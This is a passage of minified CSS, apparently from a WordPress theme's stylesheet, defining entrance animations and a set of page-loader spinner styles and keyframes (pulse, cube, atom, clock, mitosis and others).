cubic-bezier(.785,.135,.15,.86);-webkit-backface-visibility:hidden}.eltdf-x-rotate.eltdf-x-rotate-on{opacity:1;-webkit-transform:rotateX(0);-moz-transform:rotateX(0);transform:rotateX(0)}.eltdf-y-translate{opacity:0;-webkit-transform:translate(0,30px);-moz-transform:translate(0,30px);transform:translate(0,30px);-webkit-transition:all .7s cubic-bezier(.68,-.65,.265,1.65);-moz-transition:all .7s cubic-bezier(.68,-.65,.265,1.65);transition:all .7s cubic-bezier(.68,-.65,.265,1.65)}.eltdf-y-translate.eltdf-y-translate-on{opacity:1;-webkit-transform:translate(0,0);-moz-transform:translate(0,0);transform:translate(0,0)}.eltdf-fade-in-down{opacity:0;-webkit-transform:translate(0,-25px);-moz-transform:translate(0,-25px);transform:translate(0,-25px);-webkit-transition:all .9s cubic-bezier(0,1,.5,1);-moz-transition:all .9s cubic-bezier(0,1,.5,1);transition:all .9s cubic-bezier(0,1,.5,1)}.eltdf-fade-in-down.eltdf-fade-in-down-on{opacity:1;-webkit-transform:translate(0,0);-moz-transform:translate(0,0);transform:translate(0,0)}.eltdf-fade-in-left-x-rotate{opacity:0;-webkit-transform:rotateZ(-5deg) translate(-30px,0);-moz-transform:rotateZ(-5deg) translate(-30px,0);transform:rotateZ(-5deg) translate(-30px,0);-webkit-transition:all .4s ease;-moz-transition:all .4s ease;transition:all .4s ease}.eltdf-fade-in-left-x-rotate.eltdf-fade-in-left-x-rotate-on{opacity:1;-webkit-transform:rotateZ(0) translate(0,0);-moz-transform:rotateZ(0) translate(0,0);transform:rotateZ(0) translate(0,0)}.eltdf-fade-in{opacity:0;-webkit-transition:all 1s ease;-moz-transition:all 1s ease;transition:all 1s ease}.eltdf-fade-in.eltdf-fade-in-on{opacity:1}.eltdf-shake-left .eltdf-shake-left-on{-webkit-animation:shake-left .55s 1 ease;-moz-animation:shake-left .55s 1 ease;animation:shake-left .55s 1 ease}.eltdf-shake-right .eltdf-shake-right-on{-webkit-animation:shake-right .55s 1 ease infinite;-moz-animation:shake-right .55s 1 ease infinite;animation:shake-right .55s 1 ease infinite}.eltdf-st-loader{position:absolute;top:50%;left:50%;z-index:2100;-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.eltdf-st-loader1{position:relative;display:inline-block;width:100%;height:100%}.eltdf-st-loader2{margin:-50% 0 0 -50%}.eltdf-rotate-circles{width:60px;height:20px}.eltdf-rotate-circles>div{background-color:#333;display:inline-block;width:12px;height:12px;margin:4px;border-radius:100%;opacity:0;-webkit-animation:ball-fall 1.5s ease infinite;animation:ball-fall 1.5s ease infinite;-webkit-animation-fill-mode:both;animation-fill-mode:both}.eltdf-rotate-circles>div:nth-child(1){-webkit-animation-delay:-.2s;animation-delay:-.2s}.eltdf-rotate-circles>div:nth-child(2){-webkit-animation-delay:-.1s;animation-delay:-.1s}.eltdf-rotate-circles>div:nth-child(3){-webkit-animation-delay:0s;animation-delay:0s}@-webkit-keyframes ball-fall{0%{opacity:0;-webkit-transform:translateY(-145%);-moz-transform:translateY(-145%);transform:translateY(-145%)}10%{opacity:.5}20%{opacity:1;-webkit-transform:translateY(0);-moz-transform:translateY(0);transform:translateY(0)}80%{opacity:1;-webkit-transform:translateY(0);-moz-transform:translateY(0);transform:translateY(0)}90%{opacity:.5}100%{opacity:0;-webkit-transform:translateY(145%);-moz-transform:translateY(145%);transform:translateY(145%)}}@keyframes ball-fall{0%{opacity:0;-webkit-transform:translateY(-145%);-moz-transform:translateY(-145%);transform:translateY(-145%)}10%{opacity:.5}20%{opacity:1;-webkit-transform:translateY(0);-moz-transform:translateY(0);transform:translateY(0)}80%{opacity:1;-webkit-transform:translateY(0);-moz-transform:translateY(0);transform:translateY(0)}90%{opacity:.5}100%{opacity:0;-webkit-transform:translateY(145%);-moz-transform:translateY(145%);transform:translateY(145%)}}.eltdf-st-loader .pulse{width:32px;height:32px;margin:-16px 0 0 -16px;background-color:#dfb947;-webkit-border-radius:16px;-moz-border-radius:16px;-ms-border-radius:16px;-o-border-radius:16px;border-radius:16px;-webkit-animation:scaleout 1s infinite ease-in-out;animation:scaleout 1s infinite ease-in-out}@-webkit-keyframes scaleout{0%{-webkit-transform:scale(0)}100%{-webkit-transform:scale(1);opacity:0}}@-moz-keyframes scaleout{0%{-moz-transform:scale(0)}100%{-moz-transform:scale(1);opacity:0}}@-ms-keyframes scaleout{0%{-ms-transform:scale(0)}100%{-ms-transform:scale(1);opacity:0}}@-o-keyframes scaleout{0%{-o-transform:scale(0)}100%{-o-transform:scale(1);opacity:0}}@keyframes scaleout{0%{transform:scale(0);-webkit-transform:scale(0)}100%{transform:scale(1);-webkit-transform:scale(1);opacity:0}}.eltdf-st-loader .double_pulse{width:40px;height:40px;margin:-20px 0 0 -20px;position:relative}.eltdf-st-loader .double_pulse .double-bounce1,.eltdf-st-loader .double_pulse .double-bounce2{width:100%;height:100%;border-radius:50%;background-color:#dfb947;opacity:.6;position:absolute;top:0;left:0;-webkit-animation:bounce 2s infinite ease-in-out;animation:bounce 2s infinite ease-in-out}.eltdf-st-loader .double_pulse .double-bounce2{-webkit-animation-delay:-1s;animation-delay:-1s}@-webkit-keyframes bounce{0%,100%{-webkit-transform:scale(0)}50%{-webkit-transform:scale(1)}}@keyframes bounce{0%,100%{transform:scale(0);-webkit-transform:scale(0)}50%{transform:scale(1);-webkit-transform:scale(1)}}.eltdf-st-loader .cube{width:60px;height:60px;margin:-30px 0 0 -30px;background-color:#dfb947;-webkit-animation:rotateplane 1.2s infinite ease-in-out;animation:rotateplane 1.2s infinite ease-in-out}@-webkit-keyframes rotateplane{0%{-webkit-transform:perspective(120px)}50%{-webkit-transform:perspective(120px) rotateY(180deg)}100%{-webkit-transform:perspective(120px) rotateY(180deg) rotateX(180deg)}}@keyframes rotateplane{0%{transform:perspective(120px) rotateX(0) rotateY(0);-webkit-transform:perspective(120px) rotateX(0) rotateY(0)}50%{transform:perspective(120px) rotateX(-180.1deg) rotateY(0);-webkit-transform:perspective(120px) rotateX(-180.1deg) rotateY(0)}100%{transform:perspective(120px) rotateX(-180deg) rotateY(-179.9deg);-webkit-transform:perspective(120px) rotateX(-180deg) rotateY(-179.9deg)}}.eltdf-st-loader .rotating_cubes{width:32px;height:32px;margin:-16px 0 0 -16px;position:relative}.eltdf-st-loader .rotating_cubes .cube1,.eltdf-st-loader .rotating_cubes .cube2{background-color:#dfb947;width:10px;height:10px;position:absolute;top:0;left:0;-webkit-animation:cubemove 1.8s infinite ease-in-out;animation:cubemove 1.8s infinite ease-in-out}.eltdf-st-loader .rotating_cubes .cube2{-webkit-animation-delay:-.9s;animation-delay:-.9s}@-webkit-keyframes cubemove{25%{-webkit-transform:translateX(42px) rotate(-90deg) scale(.5)}50%{-webkit-transform:translateX(42px) translateY(42px) rotate(-180deg)}75%{-webkit-transform:translateX(0) translateY(42px) rotate(-270deg) scale(.5)}100%{-webkit-transform:rotate(-360deg)}}@keyframes cubemove{25%{transform:translateX(42px) rotate(-90deg) scale(.5);-webkit-transform:translateX(42px) rotate(-90deg) scale(.5)}50%{transform:translateX(42px) translateY(42px) rotate(-179deg);-webkit-transform:translateX(42px) translateY(42px) rotate(-179deg)}50.1%{transform:translateX(42px) translateY(42px) rotate(-180deg);-webkit-transform:translateX(42px) translateY(42px) rotate(-180deg)}75%{transform:translateX(0) translateY(42px) rotate(-270deg) scale(.5);-webkit-transform:translateX(0) translateY(42px) rotate(-270deg) scale(.5)}100%{transform:rotate(-360deg);-webkit-transform:rotate(-360deg)}}.eltdf-st-loader .stripes{width:50px;height:60px;margin:-30px 0 0 -25px;text-align:center;font-size:10px}.eltdf-st-loader .stripes>div{background-color:#dfb947;height:100%;width:6px;display:inline-block;margin:0 3px 0 0;-webkit-animation:stretchdelay 1.2s infinite ease-in-out;animation:stretchdelay 1.2s infinite ease-in-out}.eltdf-st-loader .stripes .rect2{-webkit-animation-delay:-1.1s;animation-delay:-1.1s}.eltdf-st-loader .stripes .rect3{-webkit-animation-delay:-1s;animation-delay:-1s}.eltdf-st-loader .stripes .rect4{-webkit-animation-delay:-.9s;animation-delay:-.9s}.eltdf-st-loader .stripes .rect5{-webkit-animation-delay:-.8s;animation-delay:-.8s}@-webkit-keyframes stretchdelay{0%,100%,40%{-webkit-transform:scaleY(.4)}20%{-webkit-transform:scaleY(1)}}@keyframes stretchdelay{0%,100%,40%{transform:scaleY(.4);-webkit-transform:scaleY(.4)}20%{transform:scaleY(1);-webkit-transform:scaleY(1)}}.eltdf-st-loader .wave{width:72px;text-align:center;margin:-9px 0 0 0}.eltdf-st-loader .wave>div{width:18px;height:18px;background-color:#dfb947;margin:0 3px 0 0;border-radius:100%;display:inline-block;-webkit-animation:bouncedelay 1.4s infinite ease-in-out;animation:bouncedelay 1.4s infinite ease-in-out;-webkit-animation-fill-mode:both;animation-fill-mode:both}.eltdf-st-loader .wave .bounce1{-webkit-animation-delay:-.32s;animation-delay:-.32s}.eltdf-st-loader .wave .bounce2{-webkit-animation-delay:-.16s;animation-delay:-.16s}@-webkit-keyframes bouncedelay{0%,100%,80%{-webkit-transform:scale(0)}40%{-webkit-transform:scale(1)}}@keyframes bouncedelay{0%,100%,80%{transform:scale(0);-webkit-transform:scale(0)}40%{transform:scale(1);-webkit-transform:scale(1)}}.eltdf-st-loader .two_rotating_circles{width:40px;height:40px;margin:-20px 0 0 -20px;position:relative;text-align:center;-webkit-animation:rotatecircles 2s infinite linear;animation:rotatecircles 2s infinite linear}.eltdf-st-loader .two_rotating_circles .dot1,.eltdf-st-loader .two_rotating_circles .dot2{width:60%;height:60%;display:inline-block;position:absolute;top:0;background-color:#dfb947;border-radius:100%;-webkit-animation:bounce 2s infinite ease-in-out;animation:bounce 2s infinite ease-in-out}.eltdf-st-loader .two_rotating_circles .dot2{top:auto;bottom:0;-webkit-animation-delay:-1s;animation-delay:-1s}@-webkit-keyframes rotatecircles{100%{-webkit-transform:rotate(360deg)}}@keyframes rotatecircles{100%{transform:rotate(360deg);-webkit-transform:rotate(360deg)}}.eltdf-st-loader .five_rotating_circles{width:60px;height:60px;margin:-30px 0 0 -30px;position:relative}.eltdf-st-loader .five_rotating_circles .container1>div,.eltdf-st-loader .five_rotating_circles .container2>div,.eltdf-st-loader .five_rotating_circles .container3>div{width:12px;height:12px;background-color:#dfb947;border-radius:100%;position:absolute;-webkit-animation:bouncedelay 1.2s infinite ease-in-out;animation:bouncedelay 1.2s infinite ease-in-out;-webkit-animation-fill-mode:both;animation-fill-mode:both}.eltdf-st-loader .five_rotating_circles .spinner-container{position:absolute;width:100%;height:100%}.eltdf-st-loader .five_rotating_circles .container2{-webkit-transform:rotateZ(45deg);transform:rotateZ(45deg)}.eltdf-st-loader .five_rotating_circles .container3{-webkit-transform:rotateZ(90deg);transform:rotateZ(90deg)}.eltdf-st-loader .five_rotating_circles .circle1{top:0;left:0}.eltdf-st-loader .five_rotating_circles .circle2{top:0;right:0}.eltdf-st-loader .five_rotating_circles .circle3{right:0;bottom:0}.eltdf-st-loader .five_rotating_circles .circle4{left:0;bottom:0}.eltdf-st-loader .five_rotating_circles .container2 .circle1{-webkit-animation-delay:-1.1s;animation-delay:-1.1s}.eltdf-st-loader .five_rotating_circles .container3 .circle1{-webkit-animation-delay:-1s;animation-delay:-1s}.eltdf-st-loader .five_rotating_circles .container1 .circle2{-webkit-animation-delay:-.9s;animation-delay:-.9s}.eltdf-st-loader .five_rotating_circles .container2 .circle2{-webkit-animation-delay:-.8s;animation-delay:-.8s}.eltdf-st-loader .five_rotating_circles .container3 .circle2{-webkit-animation-delay:-.7s;animation-delay:-.7s}.eltdf-st-loader .five_rotating_circles .container1 .circle3{-webkit-animation-delay:-.6s;animation-delay:-.6s}.eltdf-st-loader .five_rotating_circles .container2 .circle3{-webkit-animation-delay:-.5s;animation-delay:-.5s}.eltdf-st-loader .five_rotating_circles .container3 .circle3{-webkit-animation-delay:-.4s;animation-delay:-.4s}.eltdf-st-loader .five_rotating_circles .container1 .circle4{-webkit-animation-delay:-.3s;animation-delay:-.3s}.eltdf-st-loader .five_rotating_circles .container2 .circle4{-webkit-animation-delay:-.2s;animation-delay:-.2s}.eltdf-st-loader .five_rotating_circles .container3 .circle4{-webkit-animation-delay:-.1s;animation-delay:-.1s}.eltdf-st-loader .atom{width:100px;height:100px;margin:-50px 0 0 -50px;position:relative}.eltdf-st-loader .atom .ball-1{height:50%;width:50%;left:50%;top:50%;position:absolute;z-index:1;-webkit-animation:atom_shrink 4.5s infinite linear;-moz-animation:atom_shrink 4.5s infinite linear;-o-animation:atom_shrink 4.5s infinite linear;animation:atom_shrink 4.5s infinite linear}.eltdf-st-loader .atom .ball-1:before{content:'';background:#dfb947;border-radius:50%;height:100%;width:100%;position:absolute;top:-50%;left:-50%}.eltdf-st-loader .atom .ball-2,.eltdf-st-loader .atom .ball-3,.eltdf-st-loader .atom .ball-4{position:absolute;width:100%;height:100%;z-index:0}.eltdf-st-loader .atom .ball-2:before,.eltdf-st-loader .atom .ball-3:before,.eltdf-st-loader .atom .ball-4:before{content:'';height:20px;width:20px;border-radius:50%;background:#dfb947;top:0;left:0;margin:0 auto;position:absolute}.eltdf-st-loader .atom .ball-2{-webkit-animation:atom_zindex 1.5s .75s infinite steps(2,end);-moz-animation:atom_zindex 1.5s .75s infinite steps(2,end);-o-animation:atom_zindex 1.5s .75s infinite steps(2,end);animation:atom_zindex 1.5s .75s infinite steps(2,end)}.eltdf-st-loader .atom .ball-3{-webkit-transform:rotate(120deg);-moz-transform:rotate(120deg);-o-transform:rotate(120deg);transform:rotate(120deg);-webkit-animation:atom_zindex 1.5s -.25s infinite steps(2,end);-moz-animation:atom_zindex 1.5s -.25s infinite steps(2,end);-o-animation:atom_zindex 1.5s -.25s infinite steps(2,end);animation:atom_zindex 1.5s -.25s infinite steps(2,end)}.eltdf-st-loader .atom .ball-4{-webkit-transform:rotate(240deg);-moz-transform:rotate(240deg);-o-transform:rotate(240deg);transform:rotate(240deg);-webkit-animation:atom_zindex 1.5s .25s infinite steps(2,end);-moz-animation:atom_zindex 1.5s .25s infinite steps(2,end);-o-animation:atom_zindex 1.5s .25s infinite steps(2,end);animation:atom_zindex 1.5s .25s infinite steps(2,end)}.eltdf-st-loader .atom .ball-2:before{-webkit-transform:rotate(0);-moz-transform:rotate(0);-o-transform:rotate(0);transform:rotate(0);-webkit-animation:atom_position 1.5s infinite ease,atom_size 1.5s -1.125s infinite ease;-moz-animation:atom_position 1.5s infinite ease,atom_size 1.5s -1.125s infinite ease;-o-animation:atom_position 1.5s infinite ease,atom_size 1.5s -1.125s infinite ease;animation:atom_position 1.5s infinite ease,atom_size 1.5s -1.125s infinite ease}.eltdf-st-loader .atom .ball-3:before{-webkit-animation:atom_position 1.5s -1s infinite ease,atom_size 1.5s -.75s infinite ease;-moz-animation:atom_position 1.5s -1s infinite ease,atom_size 1.5s -.75s infinite ease;-o-animation:atom_position 1.5s -1s infinite ease,atom_size 1.5s -.75s infinite ease;animation:atom_position 1.5s -1s infinite ease,atom_size 1.5s -.75s infinite ease}.eltdf-st-loader .atom .ball-4:before{-webkit-animation:atom_position 1.5s -.5s infinite ease,atom_size 1.5s -125ms infinite ease;-moz-animation:atom_position 1.5s -.5s infinite ease,atom_size 1.5s -125ms infinite ease;-o-animation:atom_position 1.5s -.5s infinite ease,atom_size 1.5s -125ms infinite ease;animation:atom_position 1.5s -.5s infinite ease,atom_size 1.5s -125ms infinite ease}@-webkit-keyframes atom_position{50%{top:80px;left:80px}}@-moz-keyframes atom_position{50%{top:80px;left:80px}}@-o-keyframes atom_position{50%{top:80px;left:80px}}@keyframes atom_position{50%{top:80px;left:80px}}@-webkit-keyframes atom_size{50%{-webkit-transform:scale(.5,.5)}}@-moz-keyframes atom_size{50%{-moz-transform:scale(.5,.5)}}@-o-keyframes atom_size{50%{-o-transform:scale(.5,.5)}}@keyframes atom_size{50%{transform:scale(.5,.5)}}@-webkit-keyframes atom_zindex{100%{z-index:10}}@-moz-keyframes atom_zindex{100%{z-index:10}}@-o-keyframes atom_zindex{100%{z-index:10}}@keyframes atom_zindex{100%{z-index:10}}@-webkit-keyframes atom_shrink{50%{-webkit-transform:scale(.9,.9)}}@-moz-keyframes atom_shrink{50%{-moz-transform:scale(.9,.9)}}@-o-keyframes atom_shrink{50%{-o-transform:scale(.9,.9)}}@keyframes atom_shrink{50%{transform:scale(.9,.9)}}.eltdf-st-loader .clock{width:50px;height:50px;margin:-25px 0 0 -25px;position:relative;-webkit-animation:clock 8s infinite steps(8);-moz-animation:clock 8s infinite steps(8);-o-animation:clock 8s infinite steps(8);animation:clock 8s infinite steps(8)}.eltdf-st-loader .clock .ball{height:50px;width:50px;position:absolute}.eltdf-st-loader .clock .ball:before{content:'';border-radius:50%;height:18.31501832px;width:18.31501832px;position:absolute;background:#dfb947}.eltdf-st-loader .clock .ball-1{-webkit-transform:rotate(-135deg);-moz-transform:rotate(-135deg);-o-transform:rotate(-135deg);transform:rotate(-135deg);-webkit-animation:clock1 1s ease-in infinite;-moz-animation:clock1 1s ease-in infinite;-o-animation:clock1 1s ease-in infinite;animation:clock1 1s ease-in infinite}.eltdf-st-loader .clock .ball-2{transform:rotate(-90deg);-webkit-transform:rotate(-90deg);-moz-transform:rotate(-90deg);-o-transform:rotate(-90deg);-webkit-animation:clock2 1s ease-in infinite;-moz-animation:clock2 1s ease-in infinite;-o-animation:clock2 1s ease-in infinite;animation:clock2 1s ease-in infinite}.eltdf-st-loader .clock .ball-3{transform:rotate(-45deg);-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-o-transform:rotate(-45deg);-webkit-animation:clock3 1s ease-in infinite;-moz-animation:clock3 1s ease-in infinite;-o-animation:clock3 1s ease-in infinite;animation:clock3 1s ease-in infinite}.eltdf-st-loader .clock .ball-4{-webkit-animation:clock4 1s ease-in infinite;-moz-animation:clock4 1s ease-in infinite;-o-animation:clock4 1s ease-in infinite;animation:clock4 1s ease-in infinite}@-webkit-keyframes clock{100%{-webkit-transform:rotate(360deg)}}@-moz-keyframes clock{100%{-moz-transform:rotate(360deg)}}@-o-keyframes clock{100%{-o-transform:rotate(360deg)}}@keyframes clock{100%{transform:rotate(360deg)}}@-webkit-keyframes clock1{0%{-webkit-transform:rotate(-135deg)}30%{-webkit-transform:rotate(-450deg)}100%{-webkit-transform:rotate(-450deg)}}@-moz-keyframes clock1{0%{-moz-transform:rotate(-135deg)}30%{-moz-transform:rotate(-450deg)}100%{-moz-transform:rotate(-450deg)}}@-o-keyframes clock1{0%{-o-transform:rotate(-135deg)}30%{-o-transform:rotate(-450deg)}100%{-o-transform:rotate(-450deg)}}@keyframes clock1{0%{transform:rotate(-135deg)}30%{transform:rotate(-450deg)}100%{transform:rotate(-450deg)}}@-webkit-keyframes clock2{5%{-webkit-transform:rotate(-90deg)}35%{-webkit-transform:rotate(-405deg)}100%{-webkit-transform:rotate(-405deg)}}@-moz-keyframes clock2{5%{-moz-transform:rotate(-90deg)}35%{-moz-transform:rotate(-405deg)}100%{-moz-transform:rotate(-405deg)}}@-o-keyframes clock2{5%{-o-transform:rotate(-90deg)}35%{-o-transform:rotate(-405deg)}100%{-o-transform:rotate(-405deg)}}@keyframes clock2{5%{transform:rotate(-90deg)}35%{transform:rotate(-405deg)}100%{transform:rotate(-405deg)}}@-webkit-keyframes clock3{10%{-webkit-transform:rotate(-45deg)}40%{-webkit-transform:rotate(-360deg)}100%{-webkit-transform:rotate(-360deg)}}@-moz-keyframes clock3{10%{-moz-transform:rotate(-45deg)}40%{-moz-transform:rotate(-360deg)}100%{-moz-transform:rotate(-360deg)}}@-o-keyframes clock3{10%{-o-transform:rotate(-45deg)}40%{-o-transform:rotate(-360deg)}100%{-o-transform:rotate(-360deg)}}@keyframes clock3{10%{transform:rotate(-45deg)}40%{transform:rotate(-360deg)}100%{transform:rotate(-360deg)}}@-webkit-keyframes clock4{15%{-webkit-transform:rotate(0)}45%{-webkit-transform:rotate(-315deg)}100%{-webkit-transform:rotate(-315deg)}}@-moz-keyframes clock4{15%{-moz-transform:rotate(0)}45%{-moz-transform:rotate(-315deg)}100%{-moz-transform:rotate(-315deg)}}@-o-keyframes clock4{15%{-o-transform:rotate(0)}45%{-o-transform:rotate(-315deg)}100%{-o-transform:rotate(-315deg)}}@keyframes clock4{15%{transform:rotate(0)}45%{transform:rotate(-315deg)}100%{transform:rotate(-315deg)}}.eltdf-st-loader .mitosis{height:50px;width:50px;margin:-25px 0 0 -25px;position:relative;-webkit-animation:mitosis_invert 2s infinite steps(2,end);-moz-animation:mitosis_invert 2s infinite steps(2,end);-o-animation:mitosis_invert 2s infinite steps(2,end);animation:mitosis_invert 2s infinite steps(2,end)}.eltdf-st-loader .mitosis .ball{height:100%;width:100%;position:absolute;border-radius:50%;top:0;left:0;background:#dfb947}.eltdf-st-loader .mitosis .ball-1{-webkit-animation:mitosis_ball1 1s infinite alternate linear;-moz-animation:mitosis_ball1 1s infinite alternate linear;-o-animation:mitosis_ball1 1s infinite alternate linear;animation:mitosis_ball1 1s infinite alternate linear}.eltdf-st-loader .mitosis .ball-2{-webkit-animation:mitosis_ball2 1s infinite alternate linear;-moz-animation:mitosis_ball2 1s infinite alternate linear;-o-animation:mitosis_ball2 1s infinite alternate linear;animation:mitosis_ball2 1s infinite alternate linear}.eltdf-st-loader .mitosis .ball-3{-webkit-animation:mitosis_ball3 1s infinite alternate linear;-moz-animation:mitosis_ball3 1s infinite alternate linear;-o-animation:mitosis_ball3 1s infinite alternate linear;animation:mitosis_ball3 1s infinite alternate linear}.eltdf-st-loader .mitosis .ball-4{-webkit-animation:mitosis_ball4 1s infinite alternate linear;-moz-animation:mitosis_ball4 1s infinite alternate linear;-o-animation:mitosis_ball4 1s infinite alternate linear;animation:mitosis_ball4 1s infinite alternate linear}@-webkit-keyframes mitosis_invert{100%{-webkit-transform:rotate(180deg)}}@-moz-keyframes mitosis_invert{100%{-moz-transform:rotate(180deg)}}@-o-keyframes mitosis_invert{100%{-o-transform:rotate(180deg)}}@keyframes mitosis_invert{100%{transform:rotate(180deg)}}@-webkit-keyframes mitosis_ball1{12%{-webkit-transform:none}26%{-webkit-transform:translateX(25%) scale(1,.8)}40%{-webkit-transform:translateX(50%) scale(.8,.8)}60%{-webkit-transform:translateX(50%) scale(.8,.8)}74%{-webkit-transform:translate(50%,25%) scale(.6,.8)}88%{-webkit-transform:translate(50%,50%) scale(.6,.6)}100%{-webkit-transform:translate(50%,50%) scale(.6,.6)}}@-moz-keyframes mitosis_ball1{12%{-moz-transform:none}26%{-moz-transform:translateX(25%) scale(1,.8)}40%{-moz-transform:translateX(50%) scale(.8,.8)}60%{-moz-transform:translateX(50%) scale(.8,.8)}74%{-moz-transform:translate(50%,25%) scale(.6,.8)}88%{-moz-transform:translate(50%,50%) scale(.6,.6)}100%{-moz-transform:translate(50%,50%) scale(.6,.6)}}@-o-keyframes mitosis_ball1{12%{-o-transform:none}26%{-o-transform:translateX(25%) scale(1,.8)}40%{-o-transform:translateX(50%) scale(.8,.8)}60%{-o-transform:translateX(50%) scale(.8,.8)}74%{-o-transform:translate(50%,25%) scale(.6,.8)}88%{-o-transform:translate(50%,50%) scale(.6,.6)}100%{-o-transform:translate(50%,50%) scale(.6,.6)}}@keyframes mitosis_ball1{12%{transform:none}26%{transform:translateX(25%) scale(1,.8)}40%{transform:translateX(50%) scale(.8,.8)}60%{transform:translateX(50%) scale(.8,.8)}74%{transform:translate(50%,25%) scale(.6,.8)}88%{transform:translate(50%,50%) scale(.6,.6)}100%{transform:translate(50%,50%) scale(.6,.6)}}@-webkit-keyframes mitosis_ball2{12%{-webkit-transform:none}26%{-webkit-transform:translateX(25%) scale(1,.8)}40%{-webkit-transform:translateX(50%) scale(.8,.8)}60%{-webkit-transform:translateX(50%) scale(.8,.8)}74%{-webkit-transform:translate(50%,-25%) scale(.6,.8)}88%{-webkit-transform:translate(50%,-50%) scale(.6,.6)}100%{-webkit-transform:translate(50%,-50%) scale(.6,.6)}}@-moz-keyframes mitosis_ball2{12%{-moz-transform:none}26%{-moz-transform:translateX(25%) scale(1,.8)}40%{-moz-transform:translateX(50%) scale(.8,.8)}60%{-moz-transform:translateX(50%) scale(.8,.8)}74%{-moz-transform:translate(50%,-25%) scale(.6,.8)}88%{-moz-transform:translate(50%,-50%) scale(.6,.6)}100%{-moz-transform:translate(50%,-50%) scale(.6,.6)}}@-o-keyframes mitosis_ball2{12%{-o-transform:none}26%{-o-transform:translateX(25%) scale(1,.8)}40%{-o-transform:translateX(50%) scale(.8,.8)}60%{-o-transform:translateX(50%) scale(.8,.8)}74%{-o-transform:translate(50%,-25%) scale(.6,.8)}88%{-o-transform:translate(50%,-50%) scale(.6,.6)}100%{-o-transform:translate(50%,-50%) scale(.6,.6)}}@keyframes mitosis_ball2{12%{transform:none}26%{transform:translateX(25%) scale(1,.8)}40%{transform:translateX(50%) scale(.8,.8)}60%{transform:translateX(50%) scale(.8,.8)}74%{transform:translate(50%,-25%) scale(.6,.8)}88%{transform:translate(50%,-50%) scale(.6,.6)}100%{transform:translate(50%,-50%) scale(.6,.6)}}@-webkit-keyframes mitosis_ball3{12%{-webkit-transform:none}26%{-webkit-transform:translateX(-25%) scale(1,.8)}40%{-webkit-transform:translateX(-50%) scale(.8,.8)}60%{-webkit-transform:translateX(-50%) scale(.8,.8)}74%{-webkit-transform:translate(-50%,25%) scale(.6,.8)}88%{-webkit-transform:translate(-50%,50%) scale(.6,.6)}100%{-webkit-transform:translate(-50%,50%) scale(.6,.6)}}@-moz-keyframes mitosis_ball3{12%{-moz-transform:none}26%{-moz-transform:translateX(-25%) scale(1,.8)}40%{-moz-transform:translateX(-50%) scale(.8,.8)}60%{-moz-transform:translateX(-50%) scale(.8,.8)}74%{-moz-transform:translate(-50%,25%) scale(.6,.8)}88%{-moz-transform:translate(-50%,50%) scale(.6,.6)}100%{-moz-transform:translate(-50%,50%) scale(.6,.6)}}@-o-keyframes mitosis_ball3{12%{-o-transform:none}26%{-o-transform:translateX(-25%) scale(1,.8)}40%{-o-transform:translateX(-50%) scale(.8,.8)}60%{-o-transform:translateX(-50%) scale(.8,.8)}74%{-o-transform:translate(-50%,25%) scale(.6,.8)}88%{-o-transform:translate(-50%,50%) scale(.6,.6)}100%{-o-transform:translate(-50%,50%) scale(.6,.6)}}@keyframes mitosis_ball3{12%{transform:none}26%{transform:translateX(-25%) scale(1,.8)}40%{transform:translateX(-50%) scale(.8,.8)}60%{transform:translateX(-50%) scale(.8,.8)}74%{transform:translate(-50%,25%) scale(.6,.8)}88%{transform:translate(-50%,50%) scale(.6,.6)}100%{transform:translate(-50%,50%) scale(.6,.6)}}@-webkit-keyframes mitosis_ball4{12%{-webkit-transform:none}26%{-webkit-transform:translateX(-25%) scale(1,.8)}40%{-webkit-transform:translateX(-50%) scale(.8,.8)}60%{-webkit-transform:translateX(-50%) scale(.8,.8)}74%{-webkit-transform:translate(-50%,-25%) scale(.6,.8)}88%{-webkit-transform:translate(-50%,-50%) scale(.6,.6)}100%{-webkit-transform:translate(-50%,-50%) scale(.6,.6)}}@-moz-keyframes mitosis_ball4{12%{-moz-transform:none}26%{-moz-transform:translateX(-25%) scale(1,.8)}40%{-moz-transform:translateX(-50%) scale(.8,.8)}60%{-moz-transform:translateX(-50%) scale(.8,.8)}74%{-moz-transform:translate(-50%,-25%) scale(.6,.8)}88%{-moz-transform:translate(-50%,-50%) scale(.6,.6)}100%{-moz-transform:translate(-50%,-50%) scale(.6,.6)}}@-o-keyframes mitosis_ball4{12%{-o-transform:none}26%{-o-transform:translateX(-25%) scale(1,.8)}40%{-o-transform:translateX(-50%) scale(.8,.8)}60%{-o-transform:translateX(-50%) scale(.8,.8)}74%{-o-transform:translate(-50%,-25%) scale(.6,.8)}88%{-o-transform:translate(-50%,-50%) scale(.6,.6)}100%{-o-transform:translate(-50%,-50%) scale(.6,.6)}}@keyframes mitosis_ball4{12%{transform:none}26%{transform:translateX(-25%) scale(1,.8)}40%{transform:translateX(-50%) scale(.8,.8)}60%{transform:translateX(-50%) scale(.8,.8)}74%{transform:translate(-50%,-25%) scale(.6,.8)}88%{transform:translate(-50%,-50%) scale(.6,.6)}100%{transform:translate(-50%,-50%) scale(.6,.6)}}.eltdf-st-loader .lines{width:60px;height:60px;margin:0 0 0 -30px}.eltdf-st-loader .lines .line1,.eltdf-st-loader .lines .line2,.eltdf-st-loader .lines .line3,.eltdf-st-loader .lines .line4{margin-left:10px;position:absolute;width:60px;height:4px;background-color:#dfb947;-webkit-animation:lines_spin 1.5s infinite linear;-webkit-animation-timing-function:ease}.eltdf-st-loader .lines .line2{-webkit-animation-delay:.1s}.eltdf-st-loader .lines .line3{-webkit-animation-delay:.2s}.eltdf-st-loader .lines .line4{-webkit-animation-delay:.3s}@-webkit-keyframes lines_spin{100%{-webkit-transform:rotate(360deg)}}@-moz-keyframes lines_spin{100%{-moz-transform:rotate(360deg)}}@-o-keyframes lines_spin{100%{-o-transform:rotate(360deg)}}@keyframes lines_spin{100%{transform:rotate(360deg)}}.eltdf-st-loader .fussion{width:30px;height:30px;margin:-45px 0 0 -30px;position:relative}.eltdf-st-loader .fussion .ball{height:40px;width:40px;left:50%;top:50%;background:#dfb947;border-radius:50%;float:left;position:absolute}.eltdf-st-loader .fussion .ball-1{background:#dfb947;top:0;left:50%;-webkit-animation:fussion_ball1 1s 0s ease infinite;-moz-animation:fussion_ball1 1s 0s ease infinite;-o-animation:fussion_ball1 1s 0s ease infinite;animation:fussion_ball1 1s 0s ease infinite;z-index:1}.eltdf-st-loader .fussion .ball-2{background:#dfb947;top:50%;left:100%;-webkit-animation:fussion_ball2 1s 0s ease 